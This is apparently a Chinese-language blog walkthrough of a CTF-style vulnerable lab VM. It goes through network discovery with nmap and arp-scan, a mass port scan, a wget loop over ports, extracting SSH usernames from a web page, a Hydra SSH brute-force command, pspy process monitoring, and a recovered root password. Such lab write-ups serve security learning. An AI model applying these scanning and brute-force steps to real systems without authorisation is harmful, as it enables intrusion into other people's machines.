本文最后更新于1495天前,其中的信息可能已经有所发展或是发生改变。
探测主机地址
PS:
有点像CTF的题
┌──(kali㉿kali)-[~/Downloads/site]
└─$ nmap -sP 192.168.5.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-01 11:02 EDT
Nmap scan report for OpenWrt.lan (192.168.5.1)
Host is up (0.016s latency).
Nmap scan report for kali.lan (192.168.5.122)
Host is up (0.00011s latency).
Nmap scan report for Moonsec.lan (192.168.5.185)
Host is up (0.063s latency).
Nmap scan report for grotesque.lan (192.168.5.205)
Host is up (0.00047s latency).
Nmap scan report for ESP_4A6E4B.lan (192.168.5.229)
Host is up (0.0054s latency).
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.94 seconds┌──(kali㉿kali)-[~/Downloads/site]
└─$ sudo arp-scan --interface=eth0 192.168.5.0/24
Interface: eth0, type: EN10MB, MAC: 00:0c:29:9a:68:bd, IPv4: 192.168.5.122
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 a0:3e:6b:a1:16:85 IEEE Registration Authority
192.168.5.205 00:0c:29:69:e2:26 VMware, Inc.
192.168.5.207 5c:5f:67:6d:6c:d0 Intel Corporate
192.168.5.185 92:a4:db:ae:2f:4b (Unknown: locally administered)
192.168.5.151 c8:14:51:37:fb:b3 HUAWEI TECHNOLOGIES CO.,LTD
192.168.5.229 7c:49:eb:4a:6e:4b XIAOMI Electronics,CO.,LTD
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.922 seconds (133.19 hosts/sec). 6 responded目标主机IP:192.168.5.205 MAC: 00:0c:29:69:e2:26
kali攻击机: 192.168.5.122
探测主机端口和服务
sudo ./nmapAutomator.sh 192.168.5.205 All 结果:
┌──(kali㉿kali)-[~/Documents/nmapAutomator]
└─$ sudo ./nmapAutomator.sh 192.168.5.205 All
Running all scans on 192.168.5.205
Host is likely running Linux
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
22/tcp open ssh
32/tcp open unknown
33/tcp open dsp
37/tcp open time
42/tcp open nameserver
43/tcp open whois
49/tcp open tacacs
53/tcp open domain
70/tcp open gopher
79/tcp open finger
80/tcp open http
81/tcp open hosts2-ns
82/tcp open xfer
83/tcp open mit-ml-dev
84/tcp open ctf
85/tcp open mit-ml-dev
88/tcp open kerberos-sec
89/tcp open su-mit-tg
90/tcp open dnsix
99/tcp open metagram
100/tcp open newacct
106/tcp open pop3pw
109/tcp open pop2
110/tcp open pop3
111/tcp open rpcbind
113/tcp open ident
119/tcp open nntp
125/tcp open locus-map
135/tcp open msrpc
139/tcp open netbios-ssn
143/tcp open imap
144/tcp open news
146/tcp open iso-tp0
161/tcp open snmp
163/tcp open cmip-man
179/tcp open bgp
199/tcp open smux
211/tcp open 914c-g
212/tcp open anet
222/tcp open rsh-spx
254/tcp open unknown
255/tcp open unknown
256/tcp open fw1-secureremote
259/tcp open esro-gen
264/tcp open bgmp
280/tcp open http-mgmt
301/tcp open unknown
306/tcp open unknown
311/tcp open asip-webadmin
340/tcp open unknown
366/tcp open odmr
389/tcp open ldap
406/tcp open imsp
407/tcp open timbuktu
416/tcp open silverplatter
417/tcp open onmux
425/tcp open icad-el
427/tcp open svrloc
443/tcp open https
444/tcp open snpp
445/tcp open microsoft-ds
458/tcp open appleqtc
464/tcp open kpasswd5
465/tcp open smtps
481/tcp open dvs
497/tcp open retrospect
500/tcp open isakmp
512/tcp open exec
513/tcp open login
514/tcp open shell
515/tcp open printer
524/tcp open ncp
541/tcp open uucp-rlogin
543/tcp open klogin
544/tcp open kshell
545/tcp open ekshell
548/tcp open afp
554/tcp open rtsp
555/tcp open dsf
MAC Address: 00:0C:29:69:E2:26 (VMware)存在大量的开放端口。
访问端口:
80:
443:
探测服务
运行的服务似乎一样

唉,一个一个下载查看吧
for i in {23..600}; do wget 192.168.5.205:$i -O index$i; done

使用
ls -la | sort查看文件大小先选出最大的查看即:192.168.5.205:258


得到SSH用户名
satan, raphael, angel, distress, greed,lust接下来寻找SSH密码
SSH
查看页面源码
<!DOCTYPE html>
<html>
<body>
<style>
body {
background-image: url('angel.png');
background-repeat: no-repeat;
background-size: cover; }
@font-face {
font-family: Segoe;
src: url('segoeui.ttf');
}
.mainfo {
text-align: center;
border: 1px solid #000000;
font-family: 'Segoe';
padding: 5px;
background-color: #ffffff;
margin-top: 300px;
}
.emoji {
width: 32px;
}
</style>
<div class="mainfo">
<br>congratulations, my child.<br>
<br>clap clap <img class="emoji" src="emoji/hand.png"><img class="emoji" src="emoji/eksi.png"><img class="emoji" src="emoji/100.png"><br>
<br>do you heard of markov chain?<br>
<br>whatever. ssh username is: satan, raphael, angel, distress, greed or lust<br>
</body>
</html>emoji其实是图片下载查看

OK表情手指似乎有文字放大查看

b6e705ea1249e2bb7b0fd7dac9fcd1b3
SSH爆破
得到SSH密码
b6e705ea1249e2bb7b0fd7dac9fcd1b3 MD5无解有个-100试试
b6e705ea1249e2bb7b0fd7dac9fcd0b3solomon1Hydra爆破
hydra -L use.txt -p solomon1 ssh://192.168.5.205
SSH连接
发现user.txt,打开如下:

继续
发现qiute进入发现大量数字命名文件,打开后是文件夹名字。

使用pspy64s监控进程

发现定时任务读写检查,

进一步查看
ls -al /
发现flag文件打开

Flag
root creds
root
sweetchildHits: 196










